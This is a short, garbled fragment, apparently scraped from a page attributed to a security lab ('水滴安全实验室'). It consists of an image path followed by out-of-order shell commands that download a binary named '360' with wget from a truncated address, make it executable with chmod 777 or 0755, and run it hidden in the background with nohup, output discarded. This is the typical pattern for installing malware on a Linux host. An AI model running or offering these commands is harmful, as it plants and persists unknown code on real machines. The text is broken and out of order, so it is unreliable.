 chmod u+x 360
chmod 0755 /root/360
./360 &
wget http://180 /360
nohup /root/360 > /dev/null 2>&1 &
nohup /root/360 &gt
chmod 777 360
chmod 0777 360
cd /tmp
水滴安全实验室